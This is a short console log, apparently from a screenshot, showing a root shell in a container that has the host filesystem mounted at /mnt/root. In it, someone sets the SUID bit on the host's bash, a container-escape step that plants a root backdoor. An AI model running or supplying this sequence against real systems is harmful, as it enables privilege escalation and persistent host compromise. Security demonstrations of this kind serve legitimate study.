 Container console
Execute
Exec into container as default user using command bash Disconnect
root@fce2e62fbd87:/mnt/root# ls
bin boot dev docker etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin snap srv sys tmp usr var
root@fce2e62fbd87:/mnt/root# cd bin
root@fce2e62fbd87:/mnt/root/bin# chmod u+s bash
root@fce2e62fbd87:/mnt/root/bin#